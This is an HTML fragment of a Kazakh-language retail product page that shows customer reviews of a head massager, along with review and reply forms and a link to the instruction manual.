            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/kz/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1.jpg"
        data-id="117"
        data-classid="331"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/kz/Comments/Comments?goodId=117&amp;classId=331&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Сатып алушылардың пікірлері 
                    <span class="product__page-block-header-count">16</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">


            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">16 пікірлер</div>
            </div>
    </div>

</div>
                            <div id="product-media-comments" class="product__reviews-main-block-right">



<h3 class="product__reviews-block-item-header">
    Сатып алушылардың фотосуреттері мен бейнелері
</h3>

<div class="product__reviews-media-items">




<div class="product__reviews-media-item-wrapper">

            <a href="#product__reviews-comment-wrapper" class="popup__link-js product__reviews-media-item"
                    data-commentid="190932"
                    data-id="3577"
                    data-image="0"
                    data-videoid="43_zzWlLzRI">

                <img loading="lazy" class="product__reviews-media-item-img" src="https://img.youtube.com/vi/43_zzWlLzRI/0.jpg" />

                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use
                            xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </a>
            <a href="#product__reviews-comment-wrapper" class="popup__link-js product__reviews-media-item"
                    data-commentid="190873"
                    data-id="3573"
                    data-image="0"
                    data-videoid="Y81ex6RUjkI">

                <img loading="lazy" class="product__reviews-media-item-img" src="https://img.youtube.com/vi/Y81ex6RUjkI/0.jpg" />

                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use
                            xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </a>

</div>

    <div class="popup__wrapper popup-js" id="product__reviews-comment-wrapper">
        <div class="popup__wrapper-1">
            <div class="popup__wrapper-2">
                <div class="popup__wrapper-3">
                    <div id="media-comments-popup" class="popup__content popup__content-wide reviews__popup-content popup__content-style-1"
                         data-url="/kz/Comments/GetMediaComments?classId=331&amp;productId=117">
                    </div>
                </div>
            </div>
        </div>
        <div class="popup__shadow popup__close-js">-</div>
    </div>
</div>
                            </div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сұрыптау</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Баға бойынша көрсету</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/kz/Comments/Comments?goodId=117&amp;classId=331&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (16)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Пікір қалдыру</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="411830">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Анастасия
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                21.12.2023
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Я довольна покупкой . расслабляет , не дорогое удовольствие. Практичный ,удобный, без шнуров и всего прочего. Даже детям нравится </div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=411830&amp;goodId=117&amp;classId=331"
               data-replyid="411830">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="411830">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="411830">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxz3zX1ti-ykEFO1rMe9OL9-mFnI4fqvUF9v7IuvmB6XwH861TejJ-aoGormiBMZ4nbYQXpDU1aG-Rq-pR80YWGrhj719FHn5SnYk8zjOqEe0ln-sJOULW7PepTuUqpj2Ag" />

        <input id="ParentId" name="ParentId" type="hidden" value="411830" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="117" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="331" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="407712">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Луиза
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                10.11.2023
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Отличный  массажер  для  головы.  Супер   классный.  Если ещё  кто то делает  ваще прям  красота.   Массажер  да помогает отлично . Я довольна  покупкой  . Всем  советую  приобрести  Доставка  быстрая  молодцы </div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Артықшылықтары:</div>
                        <div class="product__reviews-comments-item-info-text">Хорошее </div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Кемшіліктері:</div>
                        <div class="product__reviews-comments-item-info-text">Нет</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=407712&amp;goodId=117&amp;classId=331"
               data-replyid="407712">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="407712">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="407712">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxz3zX1ti-ykEFO1rMe9OL9-mFnI4fqvUF9v7IuvmB6XwH861TejJ-aoGormiBMZ4nbYQXpDU1aG-Rq-pR80YWGrhj719FHn5SnYk8zjOqEe0ln-sJOULW7PepTuUqpj2Ag" />

        <input id="ParentId" name="ParentId" type="hidden" value="407712" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="117" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="331" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="266603">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Александр
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                23.08.2019
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Хорошая вещь которая сразу же снимает напряжение, и аж мурашки по телу) Не зря его назвали мурашкой) Ничего не ломается и не гнется, легко разобраться. Удобная ручка, доставили сулпак быстро, большое спасибо) </div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=266603&amp;goodId=117&amp;classId=331"
               data-replyid="266603">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="266603">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>2</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="266603">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxz3zX1ti-ykEFO1rMe9OL9-mFnI4fqvUF9v7IuvmB6XwH861TejJ-aoGormiBMZ4nbYQXpDU1aG-Rq-pR80YWGrhj719FHn5SnYk8zjOqEe0ln-sJOULW7PepTuUqpj2Ag" />

        <input id="ParentId" name="ParentId" type="hidden" value="266603" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="117" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="331" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>
                




<div class="product__reviews-comments-more-wrapper">
    <div class="product__reviews-comments-more-text">
        көрсетілді 3 из 16 пікірлер
    </div>
    <a data-is-zero-page="True" href="/kz/Comments/Comments?goodId=117&amp;classId=331&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=None" class="btn btn__red product__reviews-comments-more-button">Көбірек көрсету</a>
</div>    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/kz/Comments/Comments?goodId=117&amp;classId=331&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (16)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/kz/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxz3zX1ti-ykEFO1rMe9OL9-mFnI4fqvUF9v7IuvmB6XwH861TejJ-aoGormiBMZ4nbYQXpDU1aG-Rq-pR80YWGrhj719FHn5SnYk8zjOqEe0ln-sJOULW7PepTuUqpj2Ag" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="117" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="331" />

    <h2 id="new-comment-header" class="product__page-block-header">Өз пікіріңізді жазыңыз</h2>

        <div class="product__reviews-form-block-text">
            Жеке деректерді толтыру арқылы пікір қосыңыз немесе алдымен сайтқа кіріңіз,содан кейін ақпарат автоматты түрде профильден алынады.&nbsp;
            <a id="login-link" data-url="/kz/CustomersAccount/Login">
                Кіру
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Сіздің атыңыз <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Тауарды ұсынасыз ба?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Иә
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Жоқ
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Артықшылықтары</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Кемшіліктері</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Тым қысқа пікір" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Видео қосу</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео қосылмаған. Сілтеме дұрыс көрсетілгеніне көз жеткізіңіз
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Бейнеге екі данадан артық емес сілтемелер қабылданады
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Өлшемі 2 МБ-тан аспайтын және саны 3-тен 5-ке дейінгі файлдар қабылданады.
                &nbsp;
                Жүктеу үшін, файлдарды мұнда сүйреңіз...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">немесе мұнда басыңыз..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікірді жібермес бұрын оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстарына қорлау және сілтемелер жоқ екендігіне
                <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="331_117"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Пікір қалдыру
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Сіздің пікіріңіз сақталды және сәйкес өңделеді
            <br /><br />
            <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/kz/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1.jpg"
        data-full-price="1990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Нұсқаулар</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_331_117_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Нұсқауды жүктеп алу</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
